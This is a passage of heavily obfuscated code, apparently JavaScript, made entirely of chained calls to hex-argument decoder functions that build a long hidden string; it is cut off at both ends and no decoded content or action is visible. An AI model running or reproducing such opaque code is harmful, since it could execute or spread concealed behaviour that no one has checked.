xa0e,-0x95c,-0x357,0x738)+O00O00911F_0xbc3d7d(0x6b7,0xa81,-0x43f,0x41e,-0x315)+O00O00911F_0x1fd229(0x8b9,-0x5b6,0x700,0x64e,0x377)+O00O00911F_0xbc3d7d(0xc35,0x13bb,0xcd9,0xe35,0x162e)+O00O00911F_0xbc3d7d(0x5ea,0xacf,-0x4af,-0x7b4,0x87b)+O00O00911F_0x96d9cf(0x1a90,0xd75,0x1f28,0x2925,0xdf2)+O00O00911F_0x1fd229(-0x2bd,0xb97,0x5ab,0x13d3,0x18f)+O00O00911F_0x1fd229(0x2066,0x1554,0x13ce,0x4f6,0x6ab)+O00O00911F_0x1fd229(0x16ec,0x2525,0x1bcb,0x1e68,0xf1a)+O00O00911F_0xbc3d7d(0x63c,0x541,0xf4d,0xbb5,-0x861)+O00O00911F_0x2a49d6(0xf09,0x2e5,0x9a0,0x2cd,-0x81d)+O00O00911F_0x1fd229(0x1834,0xd46,0x1876,0xc8d,0x1ad6)+O00O00911F_0xbc3d7d(0xce3,0x195a,0x1573,0xfa3,0x8d1)+O00O00911F_0xbc3d7d(0x11a7,0x5d3,0x1462,0x9b3,0xb66)+O00O00911F_0xbc3d7d(0xda,0x54d,-0xcc5,-0xbd,0xc8c)+O00O00911F_0x2a49d6(0xe03,0xb1f,0x18f2,0xbfb,0x1410)+O00O00911F_0x96d9cf(0x872,0x7f7,0xb56,0x341,-0x282)+O00O00911F_0x96d9cf(0x1944,0x1232,0xcaf,0x26f4,0x1c3f)+O00O00911F_0x1fd229(0x1703,0x2ce8,0x210b,0x2cbc,0x2a0b)+O00O00911F_0x2a49d6(0x2a58,0x1d64,0x292a,0x1c25,0x1090)+O00O00911F_0x96d9cf(0x1479,0x1088,0x1777,0x1d4e,0x1019)+O00O00911F_0xbc3d7d(-0x152,-0x6df,0x1f7,0xb70,-0x9c4)+O00O00911F_0x301314(0x5db,0x36b,-0x70a,0xb78,-0xc9)+O00O00911F_0x2a49d6(-0x531,0x305,0x740,0x930,-0xb7)+O00O00911F_0xbc3d7d(0xc35,-0x129,0x195c,0x3f,0x984)+O00O00911F_0xbc3d7d(0x5ea,0x65a,-0xb7,-0x850,0x2a)+O00O00911F_0x301314(0x9ab,0x16c7,0x1075,-0x249,0x12d5)+O00O00911F_0x1fd229(0xaaa,0x269f,0x17b3,0x22fb,0xd5e)+O00O00911F_0x96d9cf(0x1bce,0x28e4,0x124b,0xe4b,0xd6c)+O00O00911F_0x96d9cf(0x1c22,0x2678,0x2066,0x2811,0xe31)+O00O00911F_0x1fd229(0xaf6,0x16a4,0x19b6,0x161c,0x2884)+O00O00911F_0xbc3d7d(-0x152,-0xecb,-0x932,0xd5a,0x87b)+O00O00911F_0x301314(0x5db,0x8cc,0x1314,-0x38a,-0x14d)+O00O00911F_0x301314(0x3c,0x23f,-0x1ae,0x8ce,0xe8b)+O00O00911F_0x301314(0xb59,0x223,0x1869,0x15a6,0xb96)+O00O00911F_0x1fd229(-0x112,0x958,0xbd2,0x1a4f,-0x1f3)+O00O00911F_0x2a49d6(0x141e,0x1bd2,0x2652,0x10a2,0x14a6)+O00O00911F_0x1fd229(-0x7df,0xf27,0x5ab,0xd15,-0x385)+O00O00911F_0x1fd229(0x2218,0x2005,0x13ce,0x131b,0xc3d)+O00O00911F_0x1fd229(0x2357,0x1930,0x1bcb,0x250c,0x15a8)+O00O00911F_0x96d9cf(0x6e7,0x66e,0x37e,0x12fd,0xd64)+O00O00911F_0x301314(0x1c,-0x769,0x447,-0x41c,0x447)+O00O00911F_0x2a49d6(0x1e75,0x147b,0x2257,0x22b9,0x1fe5)+O00O00911F_0x96d9cf(0xd8e,0x1eb,0x730,0x178,0x88d)+O00O00911F_0x1fd229(0x2536,0x2137,0x178f,0x1506,0x1455)+O00O00911F_0xbc3d7d(0xda,-0x6be,0x5c0,0xde6,0xc4e)+O00O00911F_0x96d9cf(0x9dd,0xaba,0x37d,0xdc7,0x8de)+O00O00911F_0x2a49d6(0xd60,0x9b4,0x234,0xad5,0x78d)+O00O00911F_0x301314(0xaf3,0x501,0xacc,-0x3bb,0x170e)+O00O00911F_0x2a49d6(0x10e6,0xb09,0xd05,0x17cc,0x58d)+O00O00911F_0x96d9cf(0x16d,-0x13b,-0x116,-0xcef,-0xb37)+O00O00911F_0xbc3d7d(0xc30,0x2df,-0x108,0x8e8,0x105d)+O00O00911F_0x96d9cf(0x185,0xa6a,-0xa14,0xed7,-0x54)+O00O00911F_0xbc3d7d(0x932,0x12f0,0xbf4,-0x119,0x9bb)+O00O00911F_0x96d9cf(0x187a,0x1d9b,0x1775,0x9e3,0xf61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0x